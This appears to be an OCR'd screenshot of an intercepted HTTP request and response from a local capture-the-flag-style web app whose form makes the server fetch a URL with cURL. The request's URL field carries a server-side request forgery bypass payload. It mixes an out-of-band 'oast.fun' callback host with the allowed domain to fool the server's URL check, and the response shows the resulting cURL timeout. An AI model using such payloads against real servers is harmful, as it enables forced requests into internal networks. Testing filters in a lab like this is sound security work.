 Request
Pretty
Raw
1 POST /communicate.php HTTP/1.1
2 Host: 127.0.0.1:1337
3 Content-Length: 294
4 sec-ch-ua-platform: "Windows"
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTM
L, like Gecko) Chrome/158.0.0.0 Safari/537.36 Edg/158.0.0.0
6 sec-ch-ua: "Chromium";v="158", "Not.A/Brand";v="24", "Microsoft Edge";v="158"
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundarynS5rdyBlN5BV
TfhC
8 sec-ch-ua-mobile: ?0
9 Accept: */*
10 Origin: http://127.0.0.1:1337
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Referer: http://127.0.0.1:1337/communicate.php
15 Accept-Encoding: gzip, deflate, br, zstd
16 Accept-Language: pt-BR,pt;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6,pt-PT;q=0.5
17 Cookie: PHPSESSID=8152109290676333a68f61bb67e540cf
18
19 ------WebKitFormBoundarynS5rdyBlN5BVTfhC
20 Content-Disposition: form-data; name="url"
21
22 0://nxgndsvjrzdsqcmwpobaxqc4486nr647n.oast.fun:80,motherland.com:/
23 ------WebKitFormBoundarynS5rdyBlN5BVTfhC
24 Content-Disposition: form-data; name="data[key1]"
25
26 value1
27 ------WebKitFormBoundarynS5rdyBlN5BVTfhC--
28
Response
Pretty
Raw
Preview
82 text-shadow: 0 0 8px #ff69b4, 0 0 12px #ff69b4;
83 }
84
85 .error-message {
86 color: red;
87 font-weight: bold;
88 margin-top: 20px;
89 }
90 </style>
91 </head>
92
93 <body>
94 <!-- Navigation Bar -->
95 <nav class="navbar">
96 <a href="/">Home</a>
97 <a href="/communicate.php">Communication device</a>
98 <a href="/logout.php">Logout</a>
99 </nav>
100 <div class="form-container">
101 <h2>Send request to your mother land!</h2>
102 <div class="error-message">
103 cURL Error: Operation timed out after 1000 milliseconds with 0 byte
s
104 received
105 </div>
106 <form id="curlForm" action="" method="POST">
107 <div class="mb-3">
108 <label for="url" class="form-label">URL:</label>
109 <input type="text" name="url" class="form-control" id="url" requi
red>
110 </div>
111 <div class="mb-3">
112 <label for="key" class="form-label">Key:</label>